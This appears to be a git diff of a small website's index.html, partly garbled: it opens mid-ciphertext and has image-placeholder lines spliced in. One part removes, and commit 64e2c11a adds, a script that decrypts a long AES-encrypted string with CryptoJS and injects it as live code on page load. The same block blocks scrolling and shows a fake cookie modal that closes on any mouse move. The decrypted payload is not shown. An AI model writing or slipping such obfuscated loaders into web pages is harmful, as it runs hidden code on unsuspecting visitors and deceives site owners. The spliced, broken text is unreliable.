sgWTI1Zu4BPdERf1swsT+QQo1omqN7KnEq2t2wNml6WqgQpYrQNYbvX9yUQobWi/KoOFbRTdaGY7pXK8gNx0hY3h71sIsOU/YgEmpFRDqmiXLPLRWuaU43nNX/G7EeIEe3My752Mxu91/[base64]/8V8EIF4lHKt1wt7vuGilbH7yJreBJ+jIDnpJ/Gfu7q4F6k3a6lxKprK6YuwymYP/08PaRg2H1Goec5gRcIZlfBEbTZeiHQyf/rXgmWk4sTOIZ7fGJPfurTS1Ign5uzxH/[base64]/aSWpYDnCS6jHye+K5nwrE1MQUqTPEz0J4p2p2OGFQdd5cj4PLuJb+ISDgyTStCIFf1IgT7tYM9PWhNrTD66rRKTJIAZIYTpeAyDH6PDd4CYrCBa/X09Cz0RNvmgT2tyKjiukryZQrlRM1VXRTuQIG+9F7R1z9XUS9M2GjyiNA+zmrX4QcyrN2fWXvSRYHX975BNrF9CkUdzv67tnOWWNh1XTB8roEV6IXiuuxzQj8uimQQcYahmvBe/cb193Q734xATeBNDffBSaTvFbOAd7/tVn/iqx36xLpJSEyVyFi4KPQ18tN5M/[base64]/[base64]/uUNTPJSxjhhGstrWwLyKRaNYlIFkec5Vk4/[base64]//2bsNswOayQUD5Wej8Ueac3/xKYhnw1PnXCinZECjj+i6J2sYWosWsxoCk9pCryHBb4SvJRCrLZRrqKX3momi/FmcHIDEi9Qb95dQODEBd0KHGnks6F5N47ZI96CADVYDccixffAQDQgISCbRLWELoWfnprBSyp+szwqoc6gR6YMomiRcr+THX0hrwvwxvVhoyHRZ9msi4sADzsbdDESjTOjQHArvW4MFDOBMz/Ttqrvp/VmZkN/8nYNu73ZjblMh5brO32SzsBysuFF/L6jDWZI+1oT2JX8cKIRZusdD5Ii933ev+cGHtMau9OcTiLxXQrbbDeD+LOmwzAddygoCLj5G6Z+2y7+c23Oe8Tl4Qnzpf4ZgX+kYpyLAim0m2yY7WvUGBU1Q+8F5Kh/Re9P+rXwv6EvMXHGFQ7QOHnSAX0UflqQmd8DpgDMxYD3zzagtczG9USdkZHcmgz0vHgp92+wbIrv67WDZ1TpPHdgp3UA7KtQUV38fO4SrOjj/3+gsoN7UrhGIIlV7tkA2cfy/hhGdO7Cl43NZsIi/RCUPK2gesIYdnb5AiG8jBLQm99xxLirEvpHWm26ySdrkuPV2Ww/VEmnXAkGzCoUqVx6QiFht18JbKRk1JXgCK8ty5xuUPupptlPmsVKEfQ8dhJAnOh5YeC3KFt740CRLui2IWtP0M1pk/2rCEdtQ7sUqT4gmwOuO3jweDeM5IZVUrv50D0N3++x/3uLns13me5x/h9qvZl7Y+hzyVRG5nuLgnwNK6qlL9QXdnjQoyryDeSgyR7U3kxNlVe2ifuuEzc7mwQbgwNEX/PVk89XoE5f16KmbZVJ6LBKJMJIAWavnes7ShdSRJ3LFs4X1N63Zm3KqYFkO5yHFsYxXQE3OM/LXm4LMA8/PFwD/E+z95eifz3xHnmCXLubs+Q0M2SXF74Tvo74C8biJyU6Pco0zGYLI8Q7Ah/l8LLNWeDL7u9UUhmQ9dSgQfuom65rw82d8wfIghpu2IZ9OiyV63dvJi3c7kG6d8Ctfe2aI8K1BZYt7IrXL8Ry2GjLdNDUGhs+HMp65ihRugtPMQpKcJtddRrLLhl2xI3lK6ZmGpSkei4xsG3zDgWemMG4B8ayIcuFBiAtyiT+U2oM+8kqHGQ46M55z0gby6+PAead/3t88EgnKTplec1XCghSD51htPDFeBxnTRjMIentMUMdW0SLYBmaKULt8sSju8EjV1PcCfUQ2uOUOJ2CJI+8XzRrKlC+ebi5P+BO1ayRmtdCkKgqDENKCycMelqlT0FYArOQZzLZk2XPfPnA0MX13tZXedpKWQYZsTXIitm5ridR2zLrDoGeazYULnDr4hFIg/SopHvpjj/Qqf9SsBz/4pzZWcoeC/86fTM0yx80a9Zxj6ZRYpn2dNhZXyVketzt+blDQjW/waAnEB6i1WN1nzyaFdk+i1AfcdWbfII3xTa0fIo/sjmQ/zspbD774LCmxGv//rcaRQHGl1Rq8B+CmCkVC51vJg3f1efYsydYH0Ckt9N4pQsUv4zN6LZw3zbYHKrgIY1ILFHMqxM026Uu5GimBaBHSGiwGiTnXX6dML8PQMjD3EMOiL5OSzJoW3syBqI4lfXYPvCIezKfVjNDoma876UEMmM9s9mX3X+`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>



==== commit 64e2c11a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,17 +1,26 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-       <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+        <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="free website hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+    <script async src="https://www.googletagmanager.com/gtm.js?id=GTM-5Q355PJ2"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
-    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+</script>
+       <!--Start of Tawk.to Script-->
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
    <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,6 +68,118 @@
   </script>
 </head>
 <body>
+       <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/fvXdrZqv9Wbhe16SQVtytadiMjX56LAfTgD30vVZgGEqV5+vImwCMbxI0l+SyAim7tdYb6lpEaNoTiGj3GBm8BxUboomrur/AV+Dxw+J/5EQjP3B9nHpuG1kaXScKnvxhrh+T9EoRAmZftFN9B9+0gqwE96CgsQipOqL05C0N/hncMR8QTWkLOfkc7hejg4HYN9pSli5VyY+/N45ADFx9ah4k76gzznLVRibuehn+UETDpMR1nJHLwMgc9f9NnBRolF3lkGOhq12rFabEVmrjT+v33K5dgKYUH4eCxdqoyog7GXxfCZ9cu7e0Ml9rwaOZAY/vg8zu8LxbdCkMVm75llgt/B4kGPWu3bJpiZUFkUyX3+yRoqO1DjMNbSZ30eWT1OTAp6f5xM/ajg3/V7F09njGzGb3C6cRi8yE6jKL1ZlfxhI8PU5f6Xa34vA5d2grVrNEPllJCImc+jV6MFi4fJN+N/8pE/Gd+SZXyUgMfrvnczt0ZKo/[base64]/dSi4m7uXrxdrTXiIZd2/Xq54KKad4UvOI0pyIOk6iBeJmZ1vv4Hs7NkdyJViQGCLNx56u0tOHEmwGyhY1bd+4zCRJ7tlAge/+ZI0H54PdwkHXJAm/4x2qLN0ADicbz953WyCwYdbD5GbardAKH8n06uPjylDi3YNHLkg5Noj6hXoXERX0IWjLQqTSS6kRTYbhRSbx45j8jKaqeqRhACt1RWXWsUgFG990ZlIDdIvzrcC/RNYfBIeobZwzY+1iQG+D/vcAkIB3Op2mKYsM/Nix7LCWe8sHY5k/4J1+lDnS/D8qKnNNZD8Ytgslrt2LhthOPwbwZoGBJcbvkW0bQ3PCNZ2VX3SaA944mneYEft3eiG+mkW8dvMnylP9EGP4P/K7xK2MQB7jU6S/wnFPD/CFNpZZB362yv2tjqU4VZc0aUekL9yuVMdZZB/Y88xxzGmd5QA3ftSrOXSKK9+JAylSuS6rV36lBap5C03oAEmynHAcJF/4mHppjtkWppJcbTZHgMf8AfVHrPnSV+/EpuaHnWKwgeXb1+MONDg9BiWiTrs4zlKxJoPzz7Q4thSf/lkpa0Y0CPjx5xrkXEs3dgYPpOmfMzzb4fLAyMQP03KWZBuYxo5+UfuPROYKWIQZyheARtrk1Z4ptDa4I6dR9EmuoQQyK64ffhCZNm9N/WsqY509BtuyemwmFgbMC3cpyUNBDkG39C4o1iET0A46Y8nTWeJyNGuPCR/tW7oPytzsqwboWjIXtN6FJs2OsFr/NshuCt2UsWYQl2vHY5plXrMVJpT/gTdjbsRW3P0c+tCs/FM+qkzIFssHjskZcX2IaLd35gJ2Vn0vaNC8czs2xRp1wj4+ZR4JXK3XAI/+LDSbfmiK2kcG89NwjUVofQsLGDQAaOjHpvfV3J7GcqbE7bxAjolGuH4g/dxRLPspE9/96zFSQSiI1Bgbqx6mGJJl00Dn0q8KqqLf/r6oZnqQCtXrpczGtOm5n7JOlXemJnWbckF7y09O0hh8JQMvqot496kndX0bQBmGjWat5m8IWQLzkkwXwj0CSfdRrEbe+l8Ei7uI0VPKY9jGtFc0WCTcN+vW0u//DXVnhaePuMup7FZ0QMmcvOD03Nagmue2EpXtbDnQXCWrOMlBFAQsMbgN3bH6UF0fa/+KGN8nLti+jiPH7ywH+RujKthpmoyaFJ/662Fawbfi7cx8SfH+gCa4/aDBPraCeebakwtm2tVRvk9N5N1aYgFa/5zzJpNyQ6vZIyQz8h/[base64]/SRH8dqAFyc86dUKMRehNq03BwZih+MsccGI9QLkNFU8E2FJVbkVJtGm+cwOCrUcPTDZXGgb48e2B+l3DLzxzfUvUVgEMIJW5QPYSPyXLh03`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
